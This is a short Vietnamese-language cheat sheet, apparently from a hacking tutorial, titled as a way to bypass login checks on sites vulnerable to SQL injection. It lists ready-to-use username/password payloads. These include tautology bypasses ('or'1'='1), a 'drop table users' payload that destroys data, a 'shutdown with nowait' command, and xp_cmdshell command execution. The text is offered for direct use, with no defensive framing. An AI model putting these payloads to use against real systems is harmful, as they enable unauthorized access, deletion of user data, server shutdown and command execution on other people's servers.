 1. Vượt Kiểm tra lúc đăng nhập
Các username và password thường dùng để đăng nhập với
những trang bị lỗi SQL Injection
Username Password
‘or’1’=’1 ‘or’1’=’1
‘ or 1=1 ? Rỗng
‘ having 1=1 ? Mọi thứ
‘ or users.userName like ‘a%’ ? Mọi thứ
‘ or 1=1; drop table users; -- Mọi thứ
‘; shutdown with nowait;-- Mọi thứ
‘; exec master..xp_xxx; -- Mọi thứ
‘; exec master..xp_cmdshell ‘iisreset’; -- Mọi thứ
 